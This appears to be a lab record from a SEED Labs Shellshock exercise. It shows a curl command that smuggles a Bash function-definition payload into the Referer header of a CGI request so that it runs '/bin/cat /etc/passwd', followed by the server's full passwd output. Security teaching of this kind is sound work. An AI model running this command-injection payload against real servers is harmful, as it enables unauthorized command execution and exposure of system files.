 [02/16/21]seed@VM:~/.../image_www$ curl -e '() { echo "Nothing nefarious here"; }; echo "Content-type: text/plain"; echo ""; /bin/cat /etc/p
asswd' http://www.seedlab-shellshock.com/cgi-bin/vul.cgi
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin